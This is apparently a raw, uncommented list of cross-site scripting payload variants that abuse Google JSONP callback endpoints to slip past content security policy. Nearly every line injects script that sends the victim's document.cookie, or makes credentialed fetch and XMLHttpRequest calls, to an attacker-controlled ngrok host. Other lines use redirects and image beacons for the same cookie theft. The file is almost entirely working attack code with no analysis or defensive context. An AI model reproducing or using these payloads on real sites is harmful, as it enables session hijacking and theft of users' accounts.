 <SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img src="http://ae4a6c1a.ngrok.io/?c=' + document.cookie + '" />')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img src=x onerror=this.src="http://ae4a6c1a.ngrok.io/?c="+document.cookie>')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img src=x onerror=this.src='http://ae4a6c1a.ngrok.io/?c='+document.cookie>')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img src="http://ae4a6c1a.ngrok.io/?c=' + document.cookie + '" />')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img src="http://ae4a6c1a.ngrok.io/?c=" />')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img+src="http://ae4a6c1a.ngrok.io/?c=" />')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img+src="http://ae4a6c1a.ngrok.io/?c="+/>')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img+src="http://ae4a6c1a.ngrok.io?c="+/>')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img+src="http://ae4a6c1a.ngrok.io?c="+>')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img+src="http://ae4a6c1a.ngrok.io?c="+\/>')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img+src="http://ae4a6c1a.ngrok.io?c=">')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img+src="http://ae4a6c1a.ngrok.io?c="/>')></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img+src="http://ae4a6c1a.ngrok.io?c='"+"/>")></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.write('<img+src="http://ae4a6c1a.ngrok.io?c='"+ document.cookie +"/>")></SCRIPT>
<script>document.location='http://ae4a6c1a.ngrok.io/?c='+document.cookie</script>
<script src=https://accounts.google.com/o/oauth2/revoke?callback=document.location='http://ae4a6c1a.ngrok.io/?c='+document.cookie></script>
* <SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=<script>document.location='http://ae4a6c1a.ngrok.io/?c='+document.cookie</script>></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=<script>document.location='http://ae4a6c1a.ngrok.io/?c='+document.cookie</script>></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=document.location='http://ae4a6c1a.ngrok.io/?c='+document.cookie></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=onfetch=function(e){e.fetch("http://ae4a6c1a.ngrok.io/?c=")};></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=function(e){e.fetch("http://ae4a6c1a.ngrok.io/?c=")};></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=function fetch(e){e.fetch("http://ae4a6c1a.ngrok.io/?c=")};></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=fetch("http://ae4a6c1a.ngrok.io/?c=").then(res=>{console.log(res)})></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=fetch("http://ae4a6c1a.ngrok.io/?c=").then(res=>{console.log(res)}) ></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=fetch("http://ae4a6c1a.ngrok.io/?c=")></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=fetch("http://ae4a6c1a.ngrok.io/?c="+document.cookie)></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=fetch("http://ae4a6c1a.ngrok.io/?c=".concat(document.cookie))></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=fetch("http://ae4a6c1a.ngrok.io",{credentials:'include'})></SCRIPT>
s
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=fetch("http://ae4a6c1a.ngrok.io/?c=".concat(get_posts()))></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=function(){var xhr = new XMLHttpRequest();xhr.open('GET', 'http://ae4a6c1a.ngrok.io', true);xhr.withCredentials = true;xhr.send(null);
})></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=function hi(){var xhr = new XMLHttpRequest();xhr.open('GET', 'http://ae4a6c1a.ngrok.io', true);xhr.withCredentials = true;xhr.send(null);
})></SCRIPT>
<SCRIPT SRC=https://cse.google.com/api/007627024705277327428/cse/r3vs7b0fcli/queries/js?callback=function hi(){var xhr = new XMLHttpRequest();xhr.open('GET', 'http://ae4a6c1a.ngrok.io',
true);xhr.withCredentials = true;xhr.send(null); })></SCRIPT>
<SCRIPT SRC=https://cse.google.com/api/007627024705277327428/cse/r3vs7b0fcli/queries/js?callback=function hi(){var xhr = new XMLHttpRequest();xhr.open('GET', 'http://ae4a6c1a.ngrok.io',
true);xhr.withCredentials = true;xhr.send(null); })></SCRIPT>
<SCRIPT SRC=https://accounts.google.com/o/oauth2/revoke?callback=fetch("http://ae4a6c1a.ngrok.io/?c=".concat(document.cookie),{credentials:'include'})></SCRIPT>